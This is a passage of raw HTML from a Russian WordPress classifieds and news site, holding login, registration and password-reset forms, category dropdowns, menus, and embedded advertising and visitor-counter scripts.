							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div>
            <div class="default-field rcl-field-input type-checkbox-input">
                <div class="rcl-checkbox-box">
                    <input type="checkbox" id="chck_remember" class="checkbox-custom" value="1" name="rememberme">
                    <label class="block-label"
                           for="chck_remember">Запомнить</label>
                </div>
            </div>
        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Вход' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-sign-in"></i><span class="rcl-bttn__text">Вход</span></a>            <a href="#"
               class="link-remember-rcl link-tab-rcl ">Потеряли пароль                ?</a>
			<input type="hidden" id="login_wpnonce" name="login_wpnonce" value="52dec1443a" /><input type="hidden" name="_wp_http_referer" value="/0-18" />            <input type="hidden" name="redirect_to" value="/0-18?action-rcl=login">
        </div>
    </form>
</div>

<div class="form-tab-rcl" id="register-form-rcl" style="">
    <div class="form_head">
        <div class="form_auth">
			                <a href="#" class="link-login-rcl link-tab-rcl">
					Авторизация                 </a>
			        </div>
        <div class="form_reg form_active">Регистрация</div>
    </div>

    <div class="form-block-rcl"></div>

		
    <form action="/0-18?action-rcl=register" method="post" enctype="multipart/form-data">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логин"
                   value="" name="user_login" id="login-user">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="email" placeholder="E-mail"
                   value="" name="user_email" id="email-user">
            <i class="rcli fa-at"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl form_extend">
			<div class="form-block-rcl default-field"><input placeholder="Пароль" required id="primary-pass-user" type="password" onkeyup="passwordStrength(this.value)" name="user_pass"><i class="rcli fa-lock"></i><span class="required">*</span></div><div class="form-block-rcl">
                <label>Индикатор сложности пароля:</label>
                <div id="passwordStrength" class="strength0">
                    <div id="passwordDescription">Пароль не введен</div>
                </div>
            </div><div class="form-block-rcl default-field">
                    <input placeholder="Повтор пароля" required id="secondary-pass-user" type="password" name="user_secondary_pass">
                    <i class="rcli fa-lock"></i>
                    <span class="required">*</span>
                <div id="notice-chek-password"></div>
            </div>
            <script>jQuery(function(){
            jQuery("#registerform,.form-tab-rcl").on("keyup","#secondary-pass-user",function(){
                let notice = "Пароли совпадают!";
                if(jQuery("#primary-pass-user").val() !== jQuery(this).val()){
					notice = "Пароли не совпадают!";
                }
                jQuery("#notice-chek-password").html("<span class='login-error'>" + notice + "</span>");
            });});
        </script>				<style type="text/css" media="screen">
					.login-action-login #loginform,
					.login-action-lostpassword #lostpasswordform,
					.login-action-register #registerform {
						width: 302px !important;
					}
					#login_error,
					.message {
						width: 322px !important;
					}
					.login-action-login #loginform .gglcptch,
					.login-action-lostpassword #lostpasswordform .gglcptch,
					.login-action-register #registerform .gglcptch {
						margin-bottom: 10px;
					}
				</style>
				<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_758628360" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeoqDIdAAAAALgvA20SZKuqJqnME1AWTJnvJJAL" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div>        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Зарегистрироваться' onclick='rcl_submit_form(this);return false;' class='rcl-bttn rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-book"></i><span class="rcl-bttn__text">Зарегистрироваться</span></a>
			<input type="hidden" id="register_wpnonce" name="register_wpnonce" value="767b1f0caa" /><input type="hidden" name="_wp_http_referer" value="/0-18" />            <input type="hidden" name="redirect_to" value="/0-18?action-rcl=register">
        </div>
    </form>
</div><div class="form-tab-rcl" id="remember-form-rcl">
    <div class="form_head form_rmmbr">
        <a href="#" class="link-login-rcl link-tab-rcl ">Авторизация</a>
		            <a href="#" class="link-register-rcl link-tab-rcl ">Регистрация</a>
		    </div>
    <span class="form-title">Генерация пароля</span>

    <div class="form-block-rcl"></div>

	        <form action="https://vandek.ru/your-account/lost-password" method="post">
            <div class="form-block-rcl default-field">
                <input required type="text" placeholder="Логин или E-mail"
                       name="user_login">
                <i class="rcli fa-key"></i>
            </div>
            <div class="form-block-rcl">
								<style type="text/css" media="screen">
					.login-action-login #loginform,
					.login-action-lostpassword #lostpasswordform,
					.login-action-register #registerform {
						width: 302px !important;
					}
					#login_error,
					.message {
						width: 322px !important;
					}
					.login-action-login #loginform .gglcptch,
					.login-action-lostpassword #lostpasswordform .gglcptch,
					.login-action-register #registerform .gglcptch {
						margin-bottom: 10px;
					}
				</style>
				<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_4184334476" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeoqDIdAAAAALgvA20SZKuqJqnME1AWTJnvJJAL" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div>            </div>
            <div class="form-block-rcl">
				<a href='javascript:void(0);' title='Получить новый пароль' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-envelope"></i><span class="rcl-bttn__text">Получить новый пароль</span></a>				<input type="hidden" id="_wpnonce" name="_wpnonce" value="0cef973979" /><input type="hidden" name="_wp_http_referer" value="/0-18" />                <input type="hidden" name="redirect_to" value="/0-18?remember=success&#038;action-rcl=remember">
            </div>
        </form>
	</div>

</div></div><div id="woocommerce_product_categories-8" class="side-widget widget woocommerce widget_product_categories"><h2 class="widget-title">Категории товаров</h2><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="prodat">ПРОДАЮ&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="tovary">&nbsp;&nbsp;&nbsp;ТОВАРЫ&nbsp;&nbsp;(21)</option>
	<option class="level-2" value="lichnye-veshhi">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ВЕЩИ&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="odezhda-obuv-aksessuary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Одежда, обувь, аксессуары&nbsp;&nbsp;(14)</option>
	<option class="level-4" value="golovnye-ubory">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Головные уборы&nbsp;&nbsp;(7)</option>
	<option class="level-4" value="odezhda">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Одежда&nbsp;&nbsp;(3)</option>
	<option class="level-4" value="furnitura">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Фурнитура&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="gotovyj-biznes-i-oborudovanie">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ГОТОВЫЙ БИЗНЕС И ОБОРУДОВАНИЕ&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="oborudovanie-dlya-biznesa">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Оборудование для бизнеса&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="dlya-doma-i-dachi">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ДЛЯ ДОМА И ДАЧИ&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="mebel-i-interer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Мебель и интерьер&nbsp;&nbsp;(2)</option>
	<option class="level-4" value="stoly-i-stulya">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Столы и стулья&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="remont-i-stroitelstvo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ремонт и строительство&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="uslugi-2">&nbsp;&nbsp;&nbsp;УСЛУГИ&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="it-spetsialisty-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;IT-СПЕЦИАЛИСТЫ&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="dobavleniya-materiala">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Добавления материала&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="razmeshhenie-obyavlenij">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Размещение объявлений&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="sozdanie-sajtov-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Создание сайтов&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="sozdanie-lendinga-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;создание лендинга&nbsp;&nbsp;(1)</option>
</select>
</div><div id="product_categories-10" class="side-widget widget widget_product_categories widget_categories"><h2 class="widget-title">Игровые ценности</h2><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Выберите категорию</option>
	<option class="level-0" value="base-b-a-s-e-igrovaya-platforma">BASE (B.A.S.E.) — Игровая платформа&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="royal-quest">&nbsp;&nbsp;&nbsp;РОЯЛ КВЕСТ (ROYAL QUEST)&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="rashodniki">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Расходники&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="zelya">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Зелья&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="resurs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ресурс&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="steam-igrovaya-platforma">Steam &#8211; Игровая платформа&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="stalker-onlajn-stay-out">&nbsp;&nbsp;&nbsp;STAY OUT (СТАЛКЕР ОНЛАЙН)&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="server-eu1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;СЕРВЕР EU1&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="predmety-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Предметы&nbsp;&nbsp;(2)</option>
	<option class="level-4" value="pishha-predmety-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Пища&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="trofei-predmety-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Трофеи&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="server-ru1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;СЕРВЕР RU1&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="predmety-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Предметы&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="trofei">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Трофеи&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="server-ru2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;СЕРВЕР RU2&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="predmety-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Предметы&nbsp;&nbsp;(1)</option>
	<option class="level-4" value="pishha-predmety-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Пища&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="server-us1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;СЕРВЕР US1&nbsp;&nbsp;(1)</option>
</select>

				<script type='text/javascript'>
				    /* <![CDATA[ */
				    var dropdown = document.getElementById( "cat" );
				    function onCatChange() {
				        if ( dropdown.options[dropdown.selectedIndex].value != '' ) {
				            location.href = "https://vandek.ru/?al_product-cat=" + dropdown.options[dropdown.selectedIndex].value;
				        }
				    }
				    dropdown.onchange = onCatChange;
				    /* ]]> */
				</script>

				</div><div id="wpadverts-widget-categories-5" class="side-widget widget wpadverts-widget-categories"><h2 class="widget-title">Категории доски объявлений</h2>        <div class="wpjb adverts-widget adverts-widget-categories">
            <div class="adverts-grid adverts-grid-compact">
                                                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://vandek.ru/advert-category/blagotvoritelnost">БЛАГОТВОРИТЕЛЬНОСТЬ</a>
                                                        (0)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://vandek.ru/advert-category/znakomstva">ЗНАКОМСТВА</a>
                                                        (0)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-home ">
                                                        <a href="https://vandek.ru/advert-category/nedvizhimost">НЕДВИЖИМОСТЬ</a>
                                                        (0)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon- ">
                                                        <a href="https://vandek.ru/advert-category/rabota">РАБОТА</a>
                                                        (2)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon-folder ">
                                                        <a href="https://vandek.ru/advert-category/tovary">ТОВАРЫ</a>
                                                        (36)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon- ">
                                                        <a href="https://vandek.ru/advert-category/transport">ТРАНСПОРТ</a>
                                                        (0)
                                                    </span>
                    </div>
                </div>
                                                <div class="adverts-grid-row">
                    <div class="adverts-col-100">
                        <span class="adverts-widget-grid-link adverts-icon- ">
                                                        <a href="https://vandek.ru/advert-category/uslugi">УСЛУГИ</a>
                                                        (23)
                                                    </span>
                    </div>
                </div>
                                 
            </div>
        </div>
        </div><div id="custom_html-146" class="widget_text side-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="advear_partner_6"></div><script src="https://steaser.ru/earn/code/get?id=8400&type=2" type="text/javascript"></script></div></div><div id="custom_html-133" class="widget_text side-widget widget widget_custom_html"><h2 class="widget-title">Параметры сайта</h2><div class="textwidget custom-html-widget"><!--xtool.ru--><a href="https://xtool.ru/analyze/_vandek.ru/" target="_blank" title="Трастовость xt, анализ сайта vandek.ru"><img src="https://xtool.ru/i/?site=vandek.ru" style="border:0" alt="Траст. Анализ сайта vandek.ru" width="88" height="31" data-lazy-src="https://xtool.ru/i/?site=vandek.ru&amp;is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://xtool.ru/i/?site=vandek.ru" style="border:0" alt="Траст. Анализ сайта vandek.ru" width="88" height="31" /></noscript></a><a href="https://webmaster.yandex.ru/siteinfo/?site=https://vandek.ru"><img width="88" height="31" alt border="0" src="https://yandex.ru/cycounter?https://vandek.ru&amp;theme=light&amp;lang=ru" data-lazy-src="https://yandex.ru/cycounter?https://vandek_ru&amp;theme=light&amp;lang=ru&amp;is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img width="88" height="31" alt="" border="0" src="https://yandex.ru/cycounter?https://vandek.ru&theme=light&lang=ru"/></noscript></a></div></div>
  
</div>
</div>
</div>

<div id="easywp-right-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary" aria-label="Правая область виджетов">
<div class="theiaStickySidebar">
<div class="easywp-sidebar">

  
  <div id="custom_html-109" class="widget_text side-widget widget widget_custom_html"><h2 class="widget-title">Чат поддержки</h2><div class="textwidget custom-html-widget"><script type="text/javascript" charset="UTF-8" src="//vandek.chatovod.ru/mini.js?width=215&popup=1"></script></div></div><div id="woocommerce_widget_cart-5" class="side-widget widget woocommerce widget_shopping_cart"><h2 class="widget-title">Корзина</h2><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></div><div id="nav_menu-16" class="side-widget widget widget_nav_menu"><h2 class="widget-title">Рубрики блога</h2><nav class="menu-kategorii-bloga-container" aria-label="Рубрики блога"><ul id="menu-kategorii-bloga" class="menu"><li id="menu-item-4566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4566"><a href="https://vandek.ru/blog-category/investitsii-i-trejding">Инвестиции и трейдинг</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-blog-category menu-item-519"><a href="https://vandek.ru/blog-category/finansy">Экономика и финансы</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-blog-category menu-item-524"><a href="https://vandek.ru/blog-category/rabota-v-internete">Работа в интернете</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-blog-category menu-item-518"><a href="https://vandek.ru/blog-category/meditsina-i-zdravoohranenie">Медицина и здравоохранение</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-blog-category menu-item-525"><a href="https://vandek.ru/blog-category/trud-i-deyatelnost">Труд и деятельность</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-blog-category menu-item-605"><a href="https://vandek.ru/blog-category/yumor-i-razvlecheniya">Юмор и развлечения</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-blog-category menu-item-516"><a href="https://vandek.ru/blog-category/monetizatsiya">Монетизация в интернете</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-blog-category menu-item-526"><a href="https://vandek.ru/blog-category/raskrutka-sajtov">Продвижение и раскрутка</a></li>
</ul></nav></div><div id="categories-10" class="side-widget widget widget_categories"><h2 class="widget-title">Рубрики новостей</h2><nav aria-label="Рубрики новостей">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://vandek.ru/category/besplatnaya-doska-novostej">Бесплатная лента новостей</a>
<ul class='children'>
	<li class="cat-item cat-item-1809"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/armiya">Армия</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/kultura">Культура</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/mir">Мир</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/nauka">Наука</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/natsproekty">Нацпроекты</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/obshhestvo">Общество</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/religiya">Религия</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/rossiya">Россия</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/sport">Спорт</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/tehnologii">Технологи</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/tovary-i-uslugi">Товары и услуги</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/transport-2">Транспорт</a>
</li>
	<li class="cat-item cat-item-5538"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/ekologiya">Экология</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://vandek.ru/category/besplatnaya-doska-novostej/ekonomika">Экономика</a>
</li>
</ul>
</li>
			</ul>

			</nav></div><div id="custom_html-135" class="widget_text side-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin 468.su Code -->
<div class="tXs6"></div>
<script async="async" src="https://468.su/view/234/?uid=172"></script>
<!-- End 468.su Code --></div></div><div id="custom_html-131" class="widget_text side-widget widget widget_custom_html"><h2 class="widget-title">Товары и услуги</h2><div class="textwidget custom-html-widget"><script type="text/javascript" src="//sar.ucoz.net/informer/8-1"></script></div></div><div id="custom_html-137" class="widget_text side-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><div align="center"><div class="advear_partner_7"></div><script src="https://steaser.ru/earn/code/get?id=8400&type=3" type="text/javascript"></script></div></div></div><div id="custom_html-125" class="widget_text side-widget widget widget_custom_html"><h2 class="widget-title">Новости партнёров</h2><div class="textwidget custom-html-widget"><script type="text/javascript" src="//sar.ucoz.net/informer/7-1"></script></div></div><div id="custom_html-141" class="widget_text side-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="nlxbar"><script type="text/javascript" src="//a.contextbar.ru/bar.php?url=6280" async></script></div></div></div><div id="custom_html-140" class="widget_text side-widget widget widget_custom_html"><h2 class="widget-title">Интересное</h2><div class="textwidget custom-html-widget"><script type="text/javascript" src="//sar.ucoz.net/informer/9-1"></script></div></div><div id="custom_html-142" class="widget_text side-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="frame" style="width: 100%;margin: auto;position: relative; z-index: 99998;">
          <iframe data-aa='2411526' src='//acceptable.a-ads.com/2411526/?size=Adaptive'
                            style='border:0; padding:0; width:70%; height:auto; overflow:hidden;display: block;margin: auto'></iframe>
        </div></div></div><div id="custom_html-129" class="widget_text side-widget widget widget_custom_html"><h2 class="widget-title">Наши друзья</h2><div class="textwidget custom-html-widget"><script type="text/javascript" src="//sar.ucoz.net/informer/3-1"></script></div></div><div id="custom_html-144" class="widget_text side-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="//super-traf.ru/earn/partner/get?id=24515&type=5&code=1761116183" type="text/javascript"></script>
</div></div><div id="custom_html-107" class="widget_text side-widget widget widget_custom_html"><h2 class="widget-title">Статстика</h2><div class="textwidget custom-html-widget"><!-- Top YandeG for: `vandek.ru` id: `367122` -->
<a href="http://yandeg.ru/" target="_blank" 
title="Статистика сайта. Показано: просмотров страниц за неделю, просмотров страниц сегодня, посетителей сегодня."  
style="text-decoration:none; font-size: 8px;">
<script type="text/javascript">
<!--
document.write('<img '+
'src="//count.yandeg.ru/cnt.php?id=367122&img=7&h='+escape(document.URL)+
'&ref='+escape(document.referrer)+((typeof(screen)=='undefined')?'':
'&s='+screen.width+'*'+screen.height+
'*'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+
'&rand='+Math.random()+
'" width="88" height="31" border="0"'+
' alt="Рейтинг Сайтов YandeG" />')
//--></script></a><!-- /Top YandeG --><!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 7728738,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript> <img src="//counter.rambler.ru/top100.cnt?pid=7728738" alt="Топ-100" data-lazy-src="//counter.rambler.ru/top100.cnt?pid=7728738&amp;is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="//counter.rambler.ru/top100.cnt?pid=7728738" alt="Топ-100" /></noscript>
</noscript>
<!-- END Top100 (Kraken) Counter -->

<!-- InetLog -->
<script language="javascript">
i=Math.random();w=screen.width;h=screen.height;
clr=screen.colorDepth;
if(navigator.cookieEnabled) ck = "Y"; else ck = "N";
document.write('<a href="https://inetlog.ru/" target="_top"><img width="88" height="31" src="https://inetlog.ru/counter/?i=&#039;+i+&#039;&amp;cid=48&amp;r=&#039;+escape(document.referrer)+&#039;&amp;sid=74437&amp;ck=&#039;+ck+&#039;&amp;res=&#039;+w+&#039;x&#039;+h+&#039;&amp;clr=&#039;+clr+&#039;&amp;pg=&#039;+escape(window.location.href)+&#039;" alt="InetLog.ru - статистика сайта" border="0" data-lazy-src="https://inetlog.ru/counter/?i=%27+i+%27&amp;cid=48&amp;r=%27+escape%28document.referrer%29+%27&amp;sid=74437&amp;ck=%27+ck+%27&amp;res=%27+w+%27x%27+h+%27&amp;clr=%27+clr+%27&amp;pg=%27+escape%28window.location.href%29+%27&amp;is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img width=88 height=31 src="https://inetlog.ru/counter/?i='+i+'&cid=48&r='+escape(document.referrer)+'&sid=74437&ck='+ck+'&res='+w+'x'+h+'&clr='+clr+'&pg='+escape(window.location.href)+'" alt="InetLog.ru - статистика сайта" border=0></noscript></a>')
</script><a href="https://inetlog.ru" title="статистика"><img border="0" width="1" height="1" src="https://i0.wp.com/inetlog.ru/img/del.gif?resize=1%2C1&#038;ssl=1" alt="статистика" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/inetlog.ru/img/del.gif?resize=1%2C1&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img border=0 width=1 height=1 src="https://i0.wp.com/inetlog.ru/img/del.gif?resize=1%2C1&#038;ssl=1" alt="статистика" data-recalc-dims="1"></noscript></a>
<!-- /InetLog -->

<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=62875210&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/62875210/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer jetpack-lazy-image" data-cid="62875210" data-lang="ru" data-lazy-src="https://informer.yandex.ru/informer/62875210/3_1_FFFFFFFF_EFEFEFFF_0_pageviews?is-pending-load=1" srcset="[data-uri]"><noscript><img src="https://informer.yandex.ru/informer/62875210/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="62875210" data-lang="ru" /></noscript></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62875210, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, 